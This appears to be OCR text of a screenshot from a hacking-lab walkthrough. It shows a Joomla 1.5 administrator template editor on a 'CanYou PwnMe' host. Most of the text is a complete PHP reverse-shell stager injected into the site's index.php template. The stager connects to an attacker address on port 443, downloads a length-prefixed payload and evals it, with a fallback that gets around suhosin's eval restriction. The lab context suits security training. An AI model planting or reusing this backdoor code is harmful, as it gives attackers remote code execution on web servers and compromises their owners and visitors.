 CanYou PwnMe - Admini
Joomla! 1.5.x - 'Token' Re
192.168.2.107:8081/administrator/index.php
Joomla! CanYou PwnMe
Version 1.5.0
Site Menus Content Components Extensions Tools Help
Preview 0 1 Logout
Template HTML Editor
Save Apply Cancel Help
/var/www/html/joomla/templates/rhuk_milkyway/index.php
* is derivative of works licensed under the GNU General Public License or
* other free or open source software licenses.
* See COPYRIGHT.php for copyright notices and details.
*/
// no direct access
defined( '_JEXEC' ) or die( 'Restricted access' );
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="<?php echo $this->language; ?>" lang="<?php echo $this->language; ?>" >
<head>
<jdoc:include type="head" />
<?php /**/ error_reporting(0); $ip = '192.168.2.108'; $port = 443; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f
= 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type)
{ case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die(); ?>